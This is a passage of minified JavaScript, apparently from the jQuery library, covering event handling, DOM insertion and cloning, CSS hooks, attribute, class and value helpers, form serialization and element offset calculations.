e=this.originalEvent;(this.isImmediatePropagationStopped=xe),e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()},}),E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0,},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){E.event.special[t]={setup:function(){return Ee(this,t,Ce),!1},trigger:function(){return Ee(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e,}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){E.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return(n&&(n===this||E.contains(this,n)))||((e.type=r.origType),(t=r.handler.apply(this,arguments)),(e.type=i)),t},}}),E.fn.extend({on:function(e,t,n,r){return Te(this,e,t,n,r)},one:function(e,t,n,r){return Te(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return(r=e.handleObj),E(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}
return((!1!==t&&"function"!=typeof t)||((n=t),(t=void 0)),!1===n&&(n=we),this.each(function(){E.event.remove(this,e,n,t)}));},});var Ae=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,Se=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ke(e,t){return(S(e,"table")&&S(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0])||e}
function De(e){return(e.type=(null!==e.getAttribute("type"))+"/"+e.type),e}
function Le(e){return"true/"===(e.type||"").slice(0,5)?(e.type=e.type.slice(5)):e.removeAttribute("type"),e}
function je(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in(Y.remove(t,"handle events"),s))for(n=0,r=s[i].length;n<r;n++)E.event.add(t,i,s[i][n]);G.hasData(e)&&((o=G.access(e)),(a=E.extend({},o)),G.set(t,a))}}
function qe(n,r,i,o){r=v(r);var e,t,a,s,u,l,c=0,f=n.length,d=f-1,p=r[0],h=b(p);if(h||(1<f&&"string"==typeof p&&!m.checkClone&&Ne.test(p)))
return n.each(function(e){var t=n.eq(e);h&&(r[0]=p.call(this,e,t.html())),qe(t,r,i,o)});if(f&&((t=(e=me(r,n[0].ownerDocument,!1,n,o)).firstChild),1===e.childNodes.length&&(e=t),t||o)){for(s=(a=E.map(ge(e,"script"),De)).length;c<f;c++)(u=e),c!==d&&((u=E.clone(u,!0,!0)),s&&E.merge(a,ge(u,"script"))),i.call(n[c],u,c);if(s)
for(l=a[a.length-1].ownerDocument,E.map(a,Le),c=0;c<s;c++)(u=a[c]),pe.test(u.type||"")&&!Y.access(u,"globalEval")&&E.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?E._evalUrl&&!u.noModule&&E._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):C(u.textContent.replace(Se,""),u,l))}
return n}
function Oe(e,t,n){for(var r,i=t?E.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||E.cleanData(ge(r)),r.parentNode&&(n&&ie(r)&&ve(ge(r,"script")),r.parentNode.removeChild(r));return e}
E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(m.noCloneChecked||(1!==e.nodeType&&11!==e.nodeType)||E.isXMLDoc(e)))
for(a=ge(c),r=0,i=(o=ge(e)).length;r<i;r++)(s=o[r]),(u=a[r]),void 0,"input"===(l=u.nodeName.toLowerCase())&&fe.test(s.type)?(u.checked=s.checked):("input"!==l&&"textarea"!==l)||(u.defaultValue=s.defaultValue);if(t)
if(n)for(o=o||ge(e),a=a||ge(c),r=0,i=o.length;r<i;r++)je(o[r],a[r]);else je(e,c);return 0<(a=ge(c,"script")).length&&ve(a,!f&&ge(e,"script")),c},cleanData:function(e){for(var t,n,r,i=E.event.special,o=0;void 0!==(n=e[o]);o++)
if(X(n)){if((t=n[Y.expando])){if(t.events)for(r in t.events)i[r]?E.event.remove(n,r):E.removeEvent(n,r,t.handle);n[Y.expando]=void 0}
n[G.expando]&&(n[G.expando]=void 0);}},}),E.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){(1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType)||(this.textContent=e)})},null,e,arguments.length)},append:function(){return qe(this,arguments,function(e){(1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType)||ke(this,e).appendChild(e)})},prepend:function(){return qe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ke(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return qe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return qe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(ge(e,!1)),(e.textContent=""));return this},clone:function(e,t){return((e=null!=e&&e),(t=null==t?e:t),this.map(function(){return E.clone(this,e,t)}))},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!he[(de.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(ge(t,!1)),(t.innerHTML=e));t=0}catch(e){}}
t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return qe(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(ge(this)),t&&t.replaceChild(e,this))},n)},}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){E.fn[e]=function(e){for(var t,n=[],r=E(e),i=r.length-1,o=0;o<=i;o++)(t=o===i?this:this.clone(!0)),E(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),He=/^--/,Ie=function(e){var t=e.ownerDocument.defaultView;return(t&&t.opener)||(t=g),t.getComputedStyle(e)},Re=function(e,t,n){var r,i,o={};for(i in t)(o[i]=e.style[i]),(e.style[i]=t[i]);for(i in((r=n.call(e)),t))e.style[i]=o[i];return r},Be=new RegExp(ne.join("|"),"i"),Me="[\\x20\\t\\r\\n\\f]",We=new RegExp("^"+Me+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Me+"+$","g");function Fe(e,t,n){var r,i,o,a,s=He.test(t),u=e.style;return((n=n||Ie(e))&&((a=n.getPropertyValue(t)||n[t]),s&&a&&(a=a.replace(We,"$1")||void 0),""!==a||ie(e)||(a=E.style(e,t)),!m.pixelBoxStyles()&&Pe.test(a)&&Be.test(t)&&((r=u.width),(i=u.minWidth),(o=u.maxWidth),(u.minWidth=u.maxWidth=u.width=a),(a=n.width),(u.width=r),(u.minWidth=i),(u.maxWidth=o))),void 0!==a?a+"":a)}
function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get},}}
!(function(){function e(){if(l){(u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),(l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),re.appendChild(u).appendChild(l);var e=g.getComputedStyle(l);(n="1%"!==e.top),(s=12===t(e.marginLeft)),(l.style.right="60%"),(o=36===t(e.right)),(r=36===t(e.width)),(l.style.position="absolute"),(i=12===t(l.offsetWidth/3)),re.removeChild(u),(l=null)}}
function t(e){return Math.round(parseFloat(e))}
var n,r,i,o,a,s,u=w.createElement("div"),l=w.createElement("div");l.style&&((l.style.backgroundClip="content-box"),(l.cloneNode(!0).style.backgroundClip=""),(m.clearCloneStyle="content-box"===l.style.backgroundClip),E.extend(m,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return(null==a&&((e=w.createElement("table")),(t=w.createElement("tr")),(n=w.createElement("div")),(e.style.cssText="position:absolute;left:-11111px;border-collapse:separate"),(t.style.cssText="border:1px solid"),(t.style.height="1px"),(n.style.height="9px"),(n.style.display="block"),re.appendChild(e).appendChild(t).appendChild(n),(r=g.getComputedStyle(t)),(a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight),re.removeChild(e)),a)},}))})();var ze=["Webkit","Moz","ms"],_e=w.createElement("div").style,Ue={};function Ve(e){var t=E.cssProps[e]||Ue[e];return(t||(e in _e?e:(Ue[e]=(function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in _e)return e})(e)||e)))}
var Xe,Qe,Ye=/^(none|table(?!-c[ea]).+)/,Ge={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}
function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)
"margin"===n&&(u+=E.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=E.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=E.css(e,"border"+ne[a]+"Width",!0,i))):((u+=E.css(e,"padding"+ne[a],!0,i)),"padding"!==n?(u+=E.css(e,"border"+ne[a]+"Width",!0,i)):(s+=E.css(e,"border"+ne[a]+"Width",!0,i)));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-0.5))||0),u}
function et(e,t,n){var r=Ie(e),i=(!m.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,r),o=i,a=Fe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}
return(((!m.boxSizingReliable()&&i)||(!m.reliableTrDimensions()&&S(e,"tr"))||"auto"===a||(!parseFloat(a)&&"inline"===E.css(e,"display",!1,r)))&&e.getClientRects().length&&((i="border-box"===E.css(e,"boxSizing",!1,r)),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ze(e,t,n||(i?"border":"content"),o,r,a)+"px")}
E.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}},},},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0,},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=He.test(t),l=e.style;if((u||(t=Ve(s)),(a=E.cssHooks[t]||E.cssHooks[s]),void 0===n))return a&&"get" in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&((n=(function(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return E.css(e,t,"")},u=s(),l=(n&&n[3])||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||("px"!==l&&+u))&&te.exec(E.css(e,t));if(c&&c[3]!==l){(u/=2),(l=l||c[3]),(c=+u||1);while(a--)E.style(e,t,c+l),(1-o)*(1-(o=s()/u||0.5))<=0&&(a=0),(c/=o);(c*=2),E.style(e,t,c+l),(n=n||[])}
return n&&((c=+c||+u||0),(i=n[1]?c+(n[1]+1)*n[2]:+n[2]),r&&((r.unit=l),(r.start=c),(r.end=i))),i})(e,t,i)),(o="number")),null!=n&&n==n&&("number"!==o||u||(n+=(i&&i[3])||(E.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),(a&&"set" in a&&void 0===(n=a.set(e,n,r)))||(u?l.setProperty(t,n):(l[t]=n)))}},css:function(e,t,n,r){var i,o,a,s=V(t);return(He.test(t)||(t=Ve(s)),(a=E.cssHooks[t]||E.cssHooks[s])&&"get" in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?((o=parseFloat(i)),!0===n||isFinite(o)?o||0:i):i)},}),E.each(["height","width"],function(e,u){E.cssHooks[u]={get:function(e,t,n){if(t)
return!Ye.test(E.css(e,"display"))||(e.getClientRects().length&&e.getBoundingClientRect().width)?et(e,u,n):Re(e,Ge,function(){return et(e,u,n)})},set:function(e,t,n){var r,i=Ie(e),o=!m.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===E.css(e,"boxSizing",!1,i),s=n?Ze(e,u,n,a,i):0;return(a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ze(e,u,"border",!1,i)-0.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&((e.style[u]=t),(t=E.css(e,u))),Je(0,t,s))},}}),(E.cssHooks.marginLeft=$e(m.reliableMarginLeft,function(e,t){if(t)
return((parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-Re(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px")})),E.each({margin:"",padding:"",border:"Width"},function(i,o){(E.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n},}),"margin"!==i&&(E.cssHooks[i+o].set=Je)}),E.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=E.css(e,t[a],!1,r);return o}
return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)},}),(E.fn.delay=function(r,e){return((r=(E.fx&&E.fx.speeds[r])||r),(e=e||"fx"),this.queue(e,function(e,t){var n=g.setTimeout(e,r);t.stop=function(){g.clearTimeout(n)}}))}),(Xe=w.createElement("input")),(Qe=w.createElement("select").appendChild(w.createElement("option"))),(Xe.type="checkbox"),(m.checkOn=""!==Xe.value),(m.optSelected=Qe.selected),((Xe=w.createElement("input")).value="t"),(Xe.type="radio"),(m.radioValue="t"===Xe.value);var tt,nt=E.expr.attrHandle;E.fn.extend({attr:function(e,t){return $(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})},}),E.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)
return"undefined"==typeof e.getAttribute?E.prop(e,t,n):((1===o&&E.isXMLDoc(e))||(i=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?tt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):i&&"set" in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get" in i&&null!==(r=i.get(e,t))?r:null==(r=E.find.attr(e,t))?void 0:r);},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&S(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}},},},removeAttr:function(e,t){var n,r=0,i=t&&t.match(H);if(i&&1===e.nodeType)while((n=i[r++]))e.removeAttribute(n);},}),(tt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n},}),E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var a=nt[t]||E.find.attr;nt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||((i=nt[o]),(nt[o]=r),(r=null!=a(e,t,n)?o:null),(nt[o]=i)),r}});var rt=/^(?:input|select|textarea|button)$/i,it=/^(?:a|area)$/i;function ot(e){return(e.match(H)||[]).join(" ")}
function at(e){return(e.getAttribute&&e.getAttribute("class"))||""}
function st(e){return Array.isArray(e)?e:("string"==typeof e&&e.match(H))||[]}
E.fn.extend({prop:function(e,t){return $(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})},}),E.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)
return((1===o&&E.isXMLDoc(e))||((t=E.propFix[t]||t),(i=E.propHooks[t])),void 0!==n?(i&&"set" in i&&void 0!==(r=i.set(e,n,t))?r:(e[t]=n)):i&&"get" in i&&null!==(r=i.get(e,t))?r:e[t]);},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):rt.test(e.nodeName)||(it.test(e.nodeName)&&e.href)?0:-1},},},propFix:{for:"htmlFor",class:"className"},}),m.optSelected||(E.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)},}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,r,i,o,a;return b(t)?this.each(function(e){E(this).addClass(t.call(this,e,at(this)))}):(e=st(t)).length?this.each(function(){if(((r=at(this)),(n=1===this.nodeType&&" "+ot(r)+" "))){for(o=0;o<e.length;o++)(i=e[o]),n.indexOf(" "+i+" ")<0&&(n+=i+" ");(a=ot(n)),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return b(t)?this.each(function(e){E(this).removeClass(t.call(this,e,at(this)))}):arguments.length?(e=st(t)).length?this.each(function(){if(((r=at(this)),(n=1===this.nodeType&&" "+ot(r)+" "))){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ");}(a=ot(n)),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return b(t)?this.each(function(e){E(this).toggleClass(t.call(this,e,at(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):((e=st(t)),this.each(function(){if(s)for(o=E(this),i=0;i<e.length;i++)(r=e[i]),o.hasClass(r)?o.removeClass(r):o.addClass(r);else(void 0!==t&&"boolean"!==a)||((r=at(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while((n=this[r++]))if(1===n.nodeType&&-1<(" "+ot(at(n))+" ").indexOf(t))return!0;return!1},});var ut=/\r/g;E.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?((i=b(n)),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,E(this).val()):n)?(t=""):"number"==typeof t?(t+=""):Array.isArray(t)&&(t=E.map(t,function(e){return null==e?"":e+""})),((r=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set" in r&&void 0!==r.set(this,t,"value"))||(this.value=t))})):t?(r=E.valHooks[t.type]||E.valHooks[t.nodeName.toLowerCase()])&&"get" in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(ut,""):null==e?"":e:void 0},}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:ot(E.text(e))},},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)
if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!S(n.parentNode,"optgroup"))){if(((t=E(n).val()),a))return t;s.push(t)}
return s},set:function(e,t){var n,r,i=e.options,o=E.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<E.inArray(E.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o},},},}),E.each(["radio","checkbox"],function(){(E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return(e.checked=-1<E.inArray(E(e).val(),t));},}),m.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),(m.focusin="onfocusin" in g);var lt=/^(?:focusinfocus|focusoutblur)$/,ct=function(e){e.stopPropagation()};E.extend(E.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,d=[n||w],p=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(((o=f=a=n=n||w),3!==n.nodeType&&8!==n.nodeType&&!lt.test(p+E.event.triggered)&&(-1<p.indexOf(".")&&((p=(h=p.split(".")).shift()),h.sort()),(u=p.indexOf(":")<0&&"on"+p),((e=e[E.expando]?e:new E.Event(p,"object"==typeof e&&e)).isTrigger=r?2:3),(e.namespace=h.join(".")),(e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null),(e.result=void 0),e.target||(e.target=n),(t=null==t?[e]:E.makeArray(t,[e])),(c=E.event.special[p]||{}),r||!c.trigger||!1!==c.trigger.apply(n,t)))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||p,lt.test(s+p)||(o=o.parentNode);o;o=o.parentNode)d.push(o),(a=o);a===(n.ownerDocument||w)&&d.push(a.defaultView||a.parentWindow||g)}
i=0;while((o=d[i++])&&!e.isPropagationStopped())(f=o),(e.type=1<i?s:c.bindType||p),(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&X(o)&&((e.result=l.apply(o,t)),!1===e.result&&e.preventDefault());return((e.type=p),r||e.isDefaultPrevented()||(c._default&&!1!==c._default.apply(d.pop(),t))||!X(n)||(u&&b(n[p])&&!x(n)&&((a=n[u])&&(n[u]=null),(E.event.triggered=p),e.isPropagationStopped()&&f.addEventListener(p,ct),n[p](),e.isPropagationStopped()&&f.removeEventListener(p,ct),(E.event.triggered=void 0),a&&(n[u]=a))),e.result)}},simulate:function(e,t,n){var r=E.extend(new E.Event(),n,{type:e,isSimulated:!0});E.event.trigger(r,null,t)},}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0);},}),m.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){E.event.simulate(r,e.target,E.event.fix(e))};E.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))},}}),(E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=new g.DOMParser().parseFromString(e,"text/xml")}catch(e){}
return((n=t&&t.getElementsByTagName("parsererror")[0]),(t&&!n)||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t)});var ft,dt=/\[\]$/,pt=/\r?\n/g,ht=/^(?:submit|button|image|reset|file)$/i,gt=/^(?:input|select|textarea|keygen)/i;function vt(n,e,r,i){var t;if(Array.isArray(e))
E.each(e,function(e,t){r||dt.test(n)?i(n,t):vt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==T(e))i(n,e);else for(t in e)vt(n+"["+t+"]",e[t],r,i);}(E.param=function(e,t){var n,r=[],i=function(e,t){var n=b(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||(e.jquery&&!E.isPlainObject(e)))
E.each(e,function(){i(this.name,this.value)});else for(n in e)vt(n,e[n],t,i);return r.join("&")}),E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&gt.test(this.nodeName)&&!ht.test(e)&&(this.checked||!fe.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(pt,"\r\n")}}):{name:t.name,value:n.replace(pt,"\r\n")}}).get()},}),E.fn.extend({wrapAll:function(e){var t;return(this[0]&&(b(e)&&(e=e.call(this[0])),(t=E(e,this[0].ownerDocument).eq(0).clone(!0)),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(n){return b(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=b(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return(this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this)},}),(E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)}),(E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}),(m.createHTMLDocument=(((ft=w.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>"),2===ft.childNodes.length)),(E.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&((n=t),(t=!1)),t||(m.createHTMLDocument?(((r=(t=w.implementation.createHTMLDocument("")).createElement("base")).href=w.location.href),t.head.appendChild(r)):(t=w)),(o=!n&&[]),(i=k.exec(e))?[t.createElement(i[1])]:((i=me([e],t,o)),o&&o.length&&E(o).remove(),E.merge([],i.childNodes)));var r,i,o}),(E.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=E.css(e,"position"),c=E(e),f={};"static"===l&&(e.style.position="relative"),(s=c.offset()),(o=E.css(e,"top")),(u=E.css(e,"left")),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?((a=(r=c.position()).top),(i=r.left)):((a=parseFloat(o)||0),(i=parseFloat(u)||0)),b(t)&&(t=t.call(e,n,E.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using" in t?t.using.call(e,f):c.css(f)},}),E.fn.extend({offset:function(t){if(arguments.length)
return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?(r.getClientRects().length?((e=r.getBoundingClientRect()),(n=r.ownerDocument.defaultView),{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}):void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===E.css(r,"position"))t=r.getBoundingClientRect();else{(t=this.offset()),(n=r.ownerDocument),(e=r.offsetParent||n.documentElement);while(e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&(((i=E(e).offset()).top+=E.css(e,"borderTopWidth",!0)),(i.left+=E.css(e,"borderLeftWidth",!0)))}
return{top:t.top-i.top-E.css(r,"marginTop",!0),left:t.left-i.left-E.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===E.css(e,"position"))e=e.offsetParent;return e||re})},}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;E.fn[t]=function(e){return $(this,function(e,t,n){var r;if((x(e)?(r=e):9===e.nodeType&&(r=e.defaultView),void 0===n))return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):(e[t]=n)},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=$e(m.pixelPosition,function(e,t){if(t)return(t=Fe(e,n)),Pe.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(a,s){E.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){E.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?((r=e.documentElement),Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?E.css(e,t,i):E.style(e,t,n,i)},s,n?e:void 0,n)}})}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return 